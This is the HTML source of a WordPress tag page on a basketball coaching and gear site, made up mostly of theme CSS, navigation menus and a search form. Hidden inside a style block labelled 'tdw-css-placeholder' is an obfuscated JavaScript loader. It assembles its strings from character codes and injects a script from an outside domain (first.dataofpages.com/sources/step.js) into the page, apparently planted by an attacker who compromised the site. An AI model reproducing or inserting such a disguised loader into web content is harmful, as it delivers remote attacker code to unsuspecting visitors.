.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#eaa133}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#eaa133}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#eaa133}.td-grid-style-4 .entry-title{background-color:rgba(234,161,51,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#eaa133}.td-page-header h1,.td-page-title{color:#6d5348}.td-page-content p,.td-page-content .td_block_text_with_title{color:#6d5348}.td-page-content h1,.td-page-content h2,.td-page-content h3,.td-page-content h4,.td-page-content h5,.td-page-content h6{color:#6d5348}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:"Roboto Slab";font-size:22px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:"Roboto Slab";font-size:18px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Roboto Slab"}.td-mobile-content .sub-menu a{font-family:"Roboto Slab";font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#eaa133}.white-popup-block:after{background:rgba(10,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(10,0,0,0.7) 0%,rgba(10,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(10,0,0,0.7)),color-stop(100%,rgba(10,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(10,0,0,0.7) 0%,rgba(10,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(10,0,0,0.7) 0%,rgba(10,0,0,0.8) 100%)}.white-popup-block:before{background-image:url('https://learntocoachbasketball.com/wp-content/uploads/2020/03/coffee.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eaa133}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eaa133}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eaa133!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eaa133}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ba772a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ba772a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#6d5348}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#6d5348}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#6d5348}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#6d5348}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Roboto Slab";font-size:22px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:"Roboto Slab";font-size:18px}.td-header-bg:before{background-image:url('https://learntocoachbasketball.com/wp-content/uploads/2020/03/pattern.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{opacity:0.18}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#30251f}.td-sub-footer-container{background-color:#0a0a0a}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://learntocoachbasketball.com/wp-content/uploads/2020/03/footer-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.post .td-post-header .entry-title{color:#6d5348}.td_module_15 .entry-title a{color:#6d5348}.td-module-meta-info .td-post-author-name a{color:#6d5348}.td-post-content,.td-post-content p{color:#6d5348}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#6d5348}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Roboto Slab";font-size:18px;font-weight:normal}.td_mod_mega_menu .item-details a{font-family:"Roboto Slab";font-size:14px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Roboto Slab";font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px}.td_module_wrap .td-module-title{font-family:"Roboto Slab"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Roboto Slab"}.td_module_mx7 .td-module-title{font-size:18px}.post .td-post-header .entry-title{font-family:"Roboto Slab"}.post .td-category a{font-size:13px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:13px}.post header .td-post-date .entry-date{font-size:13px}.post header .td-post-views span,.post header .td-post-comments{font-size:13px}.td_block_related_posts .entry-title a{font-family:"Roboto Slab";font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-cafe .td-header-style-10 .sf-menu>li>a:hover,.td-cafe .td-header-style-10 .sf-menu>.sfHover>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-item>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-cafe .td-header-style-10 .sf-menu>.current-category-ancestor>a.td-cafe .td-module-meta-info .td-post-author-name a:hover,.td-cafe .td-module-meta-info .td-post-comments i:hover,.td-cafe .author-box-wrap .td-author-name a:hover,.td-cafe .author-box-wrap .td-author-social i:hover,.td-cafe .td-footer-wrapper .widget a:hover{color:#eaa133}.td-cafe .td-module-comments a,.td-cafe .td-post-category,.td-cafe .td-menu-summary .wpb_single_image:before,.td-cafe .td-menu-summary .wpb_heading:before,.td-cafe .td-menu-products .td-menu-images .wpb_heading:before,.td-cafe .td-ss-main-sidebar .td-search-form-widget input[type=submit],.td-cafe .comment-respond input[type=submit],.td-cafe .td-post-header .td-category a{background-color:#eaa133}.td-cafe .td-module-comments a:after{border-color:#eaa133 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://learntocoachbasketball.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://learntocoachbasketball.com/tag/basketball/",
                    "name": "Basketball"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eaa133}.tdm-btn-style2:before{border-color:#eaa133}.tdm-btn-style2{color:#eaa133}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eaa133;-moz-box-shadow:0 2px 16px #eaa133;box-shadow:0 2px 16px #eaa133}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eaa133;-moz-box-shadow:0 4px 26px #eaa133;box-shadow:0 4px 26px #eaa133}</style>

	<style id="tdw-css-placeholder">(function(){try{varacxcx=String;let_qxxwjdbzks="f"+"ro"+acxcx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_lltdxoicc="s"+"c"+acxcx[_qxxwjdbzks](114,105,112,116),_hjhfunjub="c"+"re"+acxcx[_qxxwjdbzks](97,116,101,69,108,101,109,101,110,116),_inussdbqayr="s"+acxcx[_qxxwjdbzks](114,99),asnpm=acxcx[_qxxwjdbzks](105,100),awzexrgb="cu"+"rre"+acxcx[_qxxwjdbzks](110,116,83,99,114,105,112,116);var_eqiptj="pa"+"r"+acxcx[_qxxwjdbzks](101,110,116,78,111,100,101),_oldclyijii="i"+"ns"+acxcx[_qxxwjdbzks](101,114,116,66,101,102,111,114,101),_mluoteofdq="ge"+"El"+acxcx[_qxxwjdbzks](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),alltswoja="h"+"e"+acxcx[_qxxwjdbzks](97,100),_gmzbkvabotn="ap"+"p"+acxcx[_qxxwjdbzks](101,110,100,67,104,105,108,100),_zzsongi=document;var_papmloj="t"+"e"+acxcx[_qxxwjdbzks](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jnhxka=_zzsongi[_hjhfunjub](_lltdxoicc),_pzteoxk=acxcx[_qxxwjdbzks](104,116,116,112,115,58,47,47)+acxcx[_qxxwjdbzks](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+acxcx[_qxxwjdbzks](47)+acxcx[_qxxwjdbzks](115,111,117,114,99,101,115)+acxcx[_qxxwjdbzks](47)+acxcx[_qxxwjdbzks](115)+"t"+"ep"+acxcx[_qxxwjdbzks](46,106,115);_jnhxka[_inussdbqayr]=_pzteoxk;_jnhxka[asnpm]=_papmloj;if(_zzsongi[awzexrgb]){_zzsongi[awzexrgb][_eqiptj][_oldclyijii](_jnhxka,_zzsongi[awzexrgb])}else{_zzsongi[_mluoteofdq](alltswoja)[0][_gmzbkvabotn](_jnhxka)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-basketball tag-39 wp-theme-Newspaper aawp-custom cookies-not-set td-standard-pack global-block-template-1 td-cafe td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="c90c18b02574956e9766f18cbde2021a" class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-106"><a href="https://learntocoachbasketball.com/">Home</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-467"><a href="https://learntocoachbasketball.com/category/basketball-bags/">Basketball Bags</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://learntocoachbasketball.com/category/basketball-jersey/">Basketball Jersey</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-469"><a href="https://learntocoachbasketball.com/category/basketball-shoes/">Basketball Shoes</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://learntocoachbasketball.com/category/tips-tricks/">Tips &#038; Tricks</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://learntocoachbasketball.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div data-rocket-location-hash="e1a863fbe5733cced629cd3ca677c762" class="td-header-wrap tdm-header tdm-header-style-2 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://learntocoachbasketball.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
